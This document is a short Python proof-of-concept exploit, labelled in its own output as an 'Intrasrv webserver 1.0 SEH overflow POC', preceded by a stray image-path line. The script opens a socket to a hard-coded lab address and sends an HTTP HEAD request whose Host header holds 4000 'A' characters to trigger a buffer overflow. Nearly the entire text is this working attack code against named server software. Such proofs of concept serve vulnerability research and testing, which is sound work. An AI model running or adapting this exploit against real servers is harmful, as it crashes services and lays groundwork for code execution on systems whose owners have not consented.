 #!/usr/bin/python
import socket
from struct import *
victim_host = "10.0.2.15"
victim_port = 80
exploit_payload = "A" * 4000
http_request  = "HEAD / HTTP/1.1\r\n"
http_request += "Host:" + exploit_payload + "\r\n"
http_request += "User-Agent: firefox \r\n"
http_request += "If-Modified-Since: Wed \r\n\r\n"
expl = socket.socket (socket.AF_INET, socket.SOCK_STREAM)
try:
        print("[*] Intrasrv webserver 1.0 SEH overflow POC\n")
        expl.connect((victim_host, victim_port))
        print("[*] Establishing a connection to the vicitm")
        expl.send(http_request)
        print("[*] Sending the payload")
        expl.close()
except:
        print("[!] Exploit failed to send")